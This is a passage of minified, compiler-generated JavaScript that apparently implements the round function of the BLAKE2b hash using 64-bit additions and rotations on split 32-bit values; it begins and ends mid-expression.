56|0;aa=zd(aa|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;z=y;K=Sc(ba^aa,K^z,16)|0;ba=y;F=zd(B|0,F|0,K|0,ba|0)|0;B=y;m=Sc(o^F,m^B,63)|0;o=y;R=zd(V|0,ca|0,d|0,R|0)|0;d=g+128+64|0;R=zd(R|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;S=y;ba=Sc(K^R,ba^S,32)|0;K=y;C=zd(b|0,C|0,ba|0,K|0)|0;b=y;ca=Sc(V^C,ca^b,24)|0;V=y;S=zd(R|0,S|0,ca|0,V|0)|0;R=g+128+72|0;S=zd(S|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;$=y;K=Sc(ba^S,K^$,16)|0;ba=y;c[g+120>>2]=K;c[g+120+4>>2]=ba;ba=zd(C|0,b|0,K|0,ba|0)|0;K=y;c[g+80>>2]=ba;c[g+80+4>>2]=K;K=Sc(ca^ba,V^K,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;x=zd(D|0,u|0,O|0,x|0)|0;O=g+128+80|0;ba=c[O>>2]|0;ca=c[O+4>>2]|0;x=zd(x|0,y|0,ba|0,ca|0)|0;b=y;C=Sc(c[g+96>>2]^x,c[g+96+4>>2]^b,32)|0;A=y;B=zd(F|0,B|0,C|0,A|0)|0;F=y;u=Sc(D^B,u^F,24)|0;D=y;b=zd(x|0,b|0,u|0,D|0)|0;x=g+128+88|0;b=zd(b|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;M=y;A=Sc(C^b,A^M,16)|0;C=y;F=zd(B|0,F|0,A|0,C|0)|0;B=y;c[g+88>>2]=F;c[g+88+4>>2]=B;B=Sc(u^F,D^B,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;P=zd(m|0,o|0,i|0,P|0)|0;i=g+128+96|0;P=zd(P|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;F=y;w=Sc(h^P,w^F,32)|0;h=y;u=zd(c[g+64>>2]|0,c[g+64+4>>2]|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;F=zd(P|0,F|0,o|0,m|0)|0;P=g+128+104|0;da=c[P>>2]|0;_=c[P+4>>2]|0;F=zd(F|0,y|0,da|0,_|0)|0;E=y;h=Sc(w^F,h^E,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;k=c[g+32>>2]|0;ga=c[g+32+4>>2]|0;z=zd(k|0,ga|0,aa|0,z|0)|0;aa=g+128+112|0;T=c[aa>>2]|0;j=c[aa+4>>2]|0;z=zd(z|0,y|0,T|0,j|0)|0;ia=y;s=Sc(n^z,s^ia,32)|0;n=y;I=zd(c[g+72>>2]|0,c[g+72+4>>2]|0,s|0,n|0)|0;U=y;ga=Sc(k^I,ga^U,24)|0;k=y;ia=zd(z|0,ia|0,ga|0,k|0)|0;z=g+128+120|0;H=c[z>>2]|0;fa=c[z+4>>2]|0;ia=zd(ia|0,y|0,H|0,fa|0)|0;Q=y;n=Sc(s^ia,n^Q,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;k=Sc(ga^U,k^I,63)|0;ga=y;$=zd(S|0,$|0,k|0,ga|0)|0;j=zd($|0,y|0,T|0,j|0)|0;T=y;C=Sc(A^j,C^T,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ga=Sc(k^u,ga^p,24)|0;k=y;T=zd(j|0,T|0,ga|0,k|0)|0;ca=zd(T|0,y|0,ba|0,ca|0)|0;ba=y;A=Sc(C^ca,A^ba,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;k=Sc(ga^p,k^u,63)|0;c[g+32>>2]=k;c[g+32+4>>2]=y;M=zd(K|0,V|0,b|0,M|0)|0;M=zd(M|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;b=y;w=Sc(h^M,w^b,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;b=zd(M|0,b|0,V|0,K|0)|0;b=zd(b|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;M=y;h=Sc(w^b,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;E=zd(B|0,D|0,F|0,E|0)|0;E=zd(E|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;F=y;s=Sc(n^E,s^F,32)|0;n=y;k=zd(c[g+80>>2]|0,c[g+80+4>>2]|0,s|0,n|0)|0;ga=y;D=Sc(B^k,D^ga,24)|0;B=y;F=zd(E|0,F|0,D|0,B|0)|0;fa=zd(F|0,y|0,H|0,fa|0)|0;H=y;n=Sc(s^fa,n^H,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ga=zd(k|0,ga|0,n|0,s|0)|0;k=y;B=Sc(D^ga,B^k,63)|0;D=y;Q=zd(m|0,o|0,ia|0,Q|0)|0;_=zd(Q|0,y|0,da|0,_|0)|0;da=y;Q=Sc(c[g+120>>2]^_,c[g+120+4>>2]^da,32)|0;ia=y;F=zd(c[g+88>>2]|0,c[g+88+4>>2]|0,Q|0,ia|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;da=zd(_|0,da|0,o|0,m|0)|0;da=zd(da|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;_=y;ia=Sc(Q^da,ia^_,16)|0;Q=y;E=zd(F|0,E|0,ia|0,Q|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ba=zd(K|0,V|0,ca|0,ba|0)|0;ba=zd(ba|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;ca=y;Q=Sc(ia^ba,Q^ca,32)|0;ia=y;k=zd(ga|0,k|0,Q|0,ia|0)|0;ga=y;V=Sc(K^k,V^ga,24)|0;K=y;ca=zd(ba|0,ca|0,V|0,K|0)|0;ba=c[i>>2]|0;T=c[i+4>>2]|0;ca=zd(ca|0,y|0,ba|0,T|0)|0;j=y;ia=Sc(Q^ca,ia^j,16)|0;Q=y;c[g+120>>2]=ia;c[g+120+4>>2]=Q;Q=zd(k|0,ga|0,ia|0,Q|0)|0;ia=y;c[g+80>>2]=Q;c[g+80+4>>2]=ia;K=Sc(V^Q,K^ia,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,b|0,M|0)|0;b=c[g+128>>2]|0;ga=c[g+128+4>>2]|0;M=zd(M|0,y|0,b|0,ga|0)|0;k=y;C=Sc(A^M,C^k,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;k=zd(M|0,k|0,D|0,B|0)|0;M=c[e>>2]|0;$=c[e+4>>2]|0;k=zd(k|0,y|0,M|0,$|0)|0;S=y;A=Sc(C^k,A^S,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;H=zd(m|0,o|0,fa|0,H|0)|0;fa=c[x>>2]|0;ha=c[x+4>>2]|0;H=zd(H|0,y|0,fa|0,ha|0)|0;L=y;w=Sc(h^H,w^L,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;L=zd(H|0,L|0,o|0,m|0)|0;L=zd(L|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;H=y;h=Sc(w^L,h^H,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;Z=c[g+32>>2]|0;W=c[g+32+4>>2]|0;_=zd(Z|0,W|0,da|0,_|0)|0;da=c[t>>2]|0;G=c[t+4>>2]|0;_=zd(_|0,y|0,da|0,G|0)|0;ea=y;s=Sc(n^_,s^ea,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;W=Sc(Z^I,W^U,24)|0;Z=y;ea=zd(_|0,ea|0,W|0,Z|0)|0;_=c[r>>2]|0;J=c[r+4>>2]|0;ea=zd(ea|0,y|0,_|0,J|0)|0;Y=y;n=Sc(s^ea,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;Z=Sc(W^U,Z^I,63)|0;W=y;j=zd(ca|0,j|0,Z|0,W|0)|0;ha=zd(j|0,y|0,fa|0,ha|0)|0;fa=y;C=Sc(A^ha,C^fa,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;W=Sc(Z^u,W^p,24)|0;Z=y;fa=zd(ha|0,fa|0,W|0,Z|0)|0;fa=zd(fa|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;ha=y;A=Sc(C^fa,A^ha,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;Z=Sc(W^p,Z^u,63)|0;c[g+32>>2]=Z;c[g+32+4>>2]=y;S=zd(K|0,V|0,k|0,S|0)|0;T=zd(S|0,y|0,ba|0,T|0)|0;ba=y;w=Sc(h^T,w^ba,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;ba=zd(T|0,ba|0,V|0,K|0)|0;ga=zd(ba|0,y|0,b|0,ga|0)|0;b=y;h=Sc(w^ga,h^b,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;H=zd(B|0,D|0,L|0,H|0)|0;G=zd(H|0,y|0,da|0,G|0)|0;da=y;s=Sc(n^G,s^da,32)|0;n=y;ia=zd(Q|0,ia|0,s|0,n|0)|0;Q=y;D=Sc(B^ia,D^Q,24)|0;B=y;da=zd(G|0,da|0,D|0,B|0)|0;$=zd(da|0,y|0,M|0,$|0)|0;M=y;n=Sc(s^$,n^M,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Q=zd(ia|0,Q|0,n|0,s|0)|0;ia=y;B=Sc(D^Q,B^ia,63)|0;D=y;Y=zd(m|0,o|0,ea|0,Y|0)|0;Y=zd(Y|0,y|0,c[z>>2]|0,c[z+4>>2]|0)|0;ea=y;da=Sc(c[g+120>>2]^Y,c[g+120+4>>2]^ea,32)|0;G=y;F=zd(E|0,F|0,da|0,G|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ea=zd(Y|0,ea|0,o|0,m|0)|0;ea=zd(ea|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;Y=y;G=Sc(da^ea,G^Y,16)|0;da=y;E=zd(F|0,E|0,G|0,da|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ha=zd(K|0,V|0,fa|0,ha|0)|0;ha=zd(ha|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;fa=y;da=Sc(G^ha,da^fa,32)|0;G=y;ia=zd(Q|0,ia|0,da|0,G|0)|0;Q=y;V=Sc(K^ia,V^Q,24)|0;K=y;fa=zd(ha|0,fa|0,V|0,K|0)|0;fa=zd(fa|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;ha=y;G=Sc(da^fa,G^ha,16)|0;da=y;c[g+120>>2]=G;c[g+120+4>>2]=da;da=zd(ia|0,Q|0,G|0,da|0)|0;G=y;c[g+80>>2]=da;c[g+80+4>>2]=G;K=Sc(V^da,K^G,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;b=zd(B|0,D|0,ga|0,b|0)|0;J=zd(b|0,y|0,_|0,J|0)|0;_=y;C=Sc(A^J,C^_,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;_=zd(J|0,_|0,D|0,B|0)|0;_=zd(_|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;J=y;A=Sc(C^_,A^J,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;M=zd(m|0,o|0,$|0,M|0)|0;$=c[v>>2]|0;b=c[v+4>>2]|0;M=zd(M|0,y|0,$|0,b|0)|0;ga=y;w=Sc(h^M,w^ga,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;ga=zd(M|0,ga|0,o|0,m|0)|0;M=c[N>>2]|0;Q=c[N+4>>2]|0;ga=zd(ga|0,y|0,M|0,Q|0)|0;ia=y;h=Sc(w^ga,h^ia,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;H=c[g+32>>2]|0;L=c[g+32+4>>2]|0;Y=zd(H|0,L|0,ea|0,Y|0)|0;ea=c[R>>2]|0;ba=c[R+4>>2]|0;Y=zd(Y|0,y|0,ea|0,ba|0)|0;T=y;s=Sc(n^Y,s^T,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;L=Sc(H^I,L^U,24)|0;H=y;T=zd(Y|0,T|0,L|0,H|0)|0;T=zd(T|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;Y=y;n=Sc(s^T,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;H=Sc(L^U,H^I,63)|0;L=y;ha=zd(fa|0,ha|0,H|0,L|0)|0;b=zd(ha|0,y|0,$|0,b|0)|0;$=y;C=Sc(A^b,C^$,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;L=Sc(H^u,L^p,24)|0;H=y;$=zd(b|0,$|0,L|0,H|0)|0;ba=zd($|0,y|0,ea|0,ba|0)|0;ea=y;A=Sc(C^ba,A^ea,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;H=Sc(L^p,H^u,63)|0;c[g+32>>2]=H;c[g+32+4>>2]=y;J=zd(K|0,V|0,_|0,J|0)|0;J=zd(J|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;_=y;w=Sc(h^J,w^_,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;_=zd(J|0,_|0,V|0,K|0)|0;Q=zd(_|0,y|0,M|0,Q|0)|0;M=y;h=Sc(w^Q,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;ia=zd(B|0,D|0,ga|0,ia|0)|0;ia=zd(ia|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;ga=y;s=Sc(n^ia,s^ga,32)|0;n=y;G=zd(da|0,G|0,s|0,n|0)|0;da=y;D=Sc(B^G,D^da,24)|0;B=y;ga=zd(ia|0,ga|0,D|0,B|0)|0;ga=zd(ga|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;ia=y;n=Sc(s^ga,n^ia,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;da=zd(G|0,da|0,n|0,s|0)|0;G=y;B=Sc(D^da,B^G,63)|0;D=y;Y=zd(m|0,o|0,T|0,Y|0)|0;Y=zd(Y|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;T=y;_=Sc(c[g+120>>2]^Y,c[g+120+4>>2]^T,32)|0;J=y;F=zd(E|0,F|0,_|0,J|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;T=zd(Y|0,T|0,o|0,m|0)|0;T=zd(T|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;Y=y;J=Sc(_^T,J^Y,16)|0;_=y;E=zd(F|0,E|0,J|0,_|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ea=zd(K|0,V|0,ba|0,ea|0)|0;ea=zd(ea|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;ba=y;_=Sc(J^ea,_^ba,32)|0;J=y;G=zd(da|0,G|0,_|0,J|0)|0;da=y;V=Sc(K^G,V^da,24)|0;K=y;ba=zd(ea|0,ba|0,V|0,K|0)|0;ba=zd(ba|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;ea=y;J=Sc(_^ba,J^ea,16)|0;_=y;c[g+120>>2]=J;c[g+120+4>>2]=_;_=zd(G|0,da|0,J|0,_|0)|0;J=y;c[g+80>>2]=_;c[g+80+4>>2]=J;K=Sc(V^_,K^J,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,Q|0,M|0)|0;Q=c[t>>2]|0;da=c[t+4>>2]|0;M=zd(M|0,y|0,Q|0,da|0)|0;G=y;C=Sc(A^M,C^G,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;G=zd(M|0,G|0,D|0,B|0)|0;M=c[O>>2]|0;H=c[O+4>>2]|0;G=zd(G|0,y|0,M|0,H|0)|0;L=y;A=Sc(C^G,A^L,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;ia=zd(m|0,o|0,ga|0,ia|0)|0;ga=c[X>>2]|0;$=c[X+4>>2]|0;ia=zd(ia|0,y|0,ga|0,$|0)|0;b=y;w=Sc(h^ia,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(ia|0,b|0,o|0,m|0)|0;ia=c[g+128>>2]|0;ha=c[g+128+4>>2]|0;b=zd(b|0,y|0,ia|0,ha|0)|0;fa=y;h=Sc(w^b,h^fa,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;S=c[g+32>>2]|0;k=c[g+32+4>>2]|0;Y=zd(S|0,k|0,T|0,Y|0)|0;T=c[z>>2]|0;Z=c[z+4>>2]|0;Y=zd(Y|0,y|0,T|0,Z|0)|0;W=y;s=Sc(n^Y,s^W,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;k=Sc(S^I,k^U,24)|0;S=y;W=zd(Y|0,W|0,k|0,S|0)|0;W=zd(W|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;Y=y;n=Sc(s^W,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;S=Sc(k^U,S^I,63)|0;k=y;ea=zd(ba|0,ea|0,S|0,k|0)|0;ea=zd(ea|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;ba=y;C=Sc(A^ea,C^ba,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;k=Sc(S^u,k^p,24)|0;S=y;ba=zd(ea|0,ba|0,k|0,S|0)|0;ha=zd(ba|0,y|0,ia|0,ha|0)|0;ia=y;A=Sc(C^ha,A^ia,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;S=Sc(k^p,S^u,63)|0;c[g+32>>2]=S;c[g+32+4>>2]=y;L=zd(K|0,V|0,G|0,L|0)|0;da=zd(L|0,y|0,Q|0,da|0)|0;Q=y;w=Sc(h^da,w^Q,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;Q=zd(da|0,Q|0,V|0,K|0)|0;Q=zd(Q|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;da=y;h=Sc(w^Q,h^da,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;fa=zd(B|0,D|0,b|0,fa|0)|0;fa=zd(fa|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;b=y;s=Sc(n^fa,s^b,32)|0;n=y;J=zd(_|0,J|0,s|0,n|0)|0;_=y;D=Sc(B^J,D^_,24)|0;B=y;b=zd(fa|0,b|0,D|0,B|0)|0;$=zd(b|0,y|0,ga|0,$|0)|0;ga=y;n=Sc(s^$,n^ga,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;_=zd(J|0,_|0,n|0,s|0)|0;J=y;B=Sc(D^_,B^J,63)|0;D=y;Y=zd(m|0,o|0,W|0,Y|0)|0;H=zd(Y|0,y|0,M|0,H|0)|0;M=y;Y=Sc(c[g+120>>2]^H,c[g+120+4>>2]^M,32)|0;W=y;F=zd(E|0,F|0,Y|0,W|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;M=zd(H|0,M|0,o|0,m|0)|0;Z=zd(M|0,y|0,T|0,Z|0)|0;T=y;W=Sc(Y^Z,W^T,16)|0;Y=y;E=zd(F|0,E|0,W|0,Y|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;ia=zd(K|0,V|0,ha|0,ia|0)|0;ia=zd(ia|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;ha=y;Y=Sc(W^ia,Y^ha,32)|0;W=y;J=zd(_|0,J|0,Y|0,W|0)|0;_=y;V=Sc(K^J,V^_,24)|0;K=y;ha=zd(ia|0,ha|0,V|0,K|0)|0;ha=zd(ha|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;ia=y;W=Sc(Y^ha,W^ia,16)|0;Y=y;c[g+120>>2]=W;c[g+120+4>>2]=Y;Y=zd(J|0,_|0,W|0,Y|0)|0;W=y;c[g+80>>2]=Y;c[g+80+4>>2]=W;K=Sc(V^Y,K^W,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;da=zd(B|0,D|0,Q|0,da|0)|0;Q=c[x>>2]|0;_=c[x+4>>2]|0;da=zd(da|0,y|0,Q|0,_|0)|0;J=y;C=Sc(A^da,C^J,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;J=zd(da|0,J|0,D|0,B|0)|0;da=c[i>>2]|0;M=c[i+4>>2]|0;J=zd(J|0,y|0,da|0,M|0)|0;H=y;A=Sc(C^J,A^H,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;ga=zd(m|0,o|0,$|0,ga|0)|0;$=c[q>>2]|0;b=c[q+4>>2]|0;ga=zd(ga|0,y|0,$|0,b|0)|0;fa=y;w=Sc(h^ga,w^fa,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;fa=zd(ga|0,fa|0,o|0,m|0)|0;ga=c[d>>2]|0;L=c[d+4>>2]|0;fa=zd(fa|0,y|0,ga|0,L|0)|0;G=y;h=Sc(w^fa,h^G,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;S=c[g+32>>2]|0;k=c[g+32+4>>2]|0;T=zd(S|0,k|0,Z|0,T|0)|0;Z=c[r>>2]|0;ba=c[r+4>>2]|0;T=zd(T|0,y|0,Z|0,ba|0)|0;ea=y;s=Sc(n^T,s^ea,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;k=Sc(S^I,k^U,24)|0;S=y;ea=zd(T|0,ea|0,k|0,S|0)|0;T=c[P>>2]|0;j=c[P+4>>2]|0;ea=zd(ea|0,y|0,T|0,j|0)|0;ca=y;n=Sc(s^ea,n^ca,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;S=Sc(k^U,S^I,63)|0;k=y;ia=zd(ha|0,ia|0,S|0,k|0)|0;ia=zd(ia|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;ha=y;C=Sc(A^ia,C^ha,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;k=Sc(S^u,k^p,24)|0;S=y;ha=zd(ia|0,ha|0,k|0,S|0)|0;M=zd(ha|0,y|0,da|0,M|0)|0;da=y;A=Sc(C^M,A^da,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;S=Sc(k^p,S^u,63)|0;c[g+32>>2]=S;c[g+32+4>>2]=y;H=zd(K|0,V|0,J|0,H|0)|0;b=zd(H|0,y|0,$|0,b|0)|0;$=y;w=Sc(h^b,w^$,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;$=zd(b|0,$|0,V|0,K|0)|0;$=zd($|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;b=y;h=Sc(w^$,h^b,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;G=zd(B|0,D|0,fa|0,G|0)|0;G=zd(G|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;fa=y;s=Sc(n^G,s^fa,32)|0;n=y;W=zd(Y|0,W|0,s|0,n|0)|0;Y=y;D=Sc(B^W,D^Y,24)|0;B=y;fa=zd(G|0,fa|0,D|0,B|0)|0;_=zd(fa|0,y|0,Q|0,_|0)|0;Q=y;n=Sc(s^_,n^Q,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Y=zd(W|0,Y|0,n|0,s|0)|0;W=y;B=Sc(D^Y,B^W,63)|0;D=y;ca=zd(m|0,o|0,ea|0,ca|0)|0;L=zd(ca|0,y|0,ga|0,L|0)|0;ga=y;ca=Sc(c[g+120>>2]^L,c[g+120+4>>2]^ga,32)|0;ea=y;F=zd(E|0,F|0,ca|0,ea|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ga=zd(L|0,ga|0,o|0,m|0)|0;ba=zd(ga|0,y|0,Z|0,ba|0)|0;Z=y;ea=Sc(ca^ba,ea^Z,16)|0;ca=y;E=zd(F|0,E|0,ea|0,ca|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;da=zd(K|0,V|0,M|0,da|0)|0;da=zd(da|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;M=y;ca=Sc(ea^da,ca^M,32)|0;ea=y;W=zd(Y|0,W|0,ca|0,ea|0)|0;Y=y;V=Sc(K^W,V^Y,24)|0;K=y;M=zd(da|0,M|0,V|0,K|0)|0;j=zd(M|0,y|0,T|0,j|0)|0;T=y;ea=Sc(ca^j,ea^T,16)|0;ca=y;c[g+120>>2]=ea;c[g+120+4>>2]=ca;ca=zd(W|0,Y|0,ea|0,ca|0)|0;ea=y;c[g+80>>2]=ca;c[g+80+4>>2]=ea;K=Sc(V^ca,K^ea,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;b=zd(B|0,D|0,$|0,b|0)|0;b=zd(b|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;$=y;C=Sc(A^b,C^$,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;$=zd(b|0,$|0,D|0,B|0)|0;b=c[t>>2]|0;Y=c[t+4>>2]|0;$=zd($|0,y|0,b|0,Y|0)|0;W=y;A=Sc(C^$,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;Q=zd(m|0,o|0,_|0,Q|0)|0;_=c[z>>2]|0;M=c[z+4>>2]|0;Q=zd(Q|0,y|0,_|0,M|0)|0;da=y;w=Sc(h^Q,w^da,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;da=zd(Q|0,da|0,o|0,m|0)|0;Q=c[aa>>2]|0;ga=c[aa+4>>2]|0;da=zd(da|0,y|0,Q|0,ga|0)|0;L=y;h=Sc(w^da,h^L,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;fa=c[g+32>>2]|0;G=c[g+32+4>>2]|0;Z=zd(fa|0,G|0,ba|0,Z|0)|0;ba=c[N>>2]|0;H=c[N+4>>2]|0;Z=zd(Z|0,y|0,ba|0,H|0)|0;J=y;s=Sc(n^Z,s^J,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;G=Sc(fa^I,G^U,24)|0;fa=y;J=zd(Z|0,J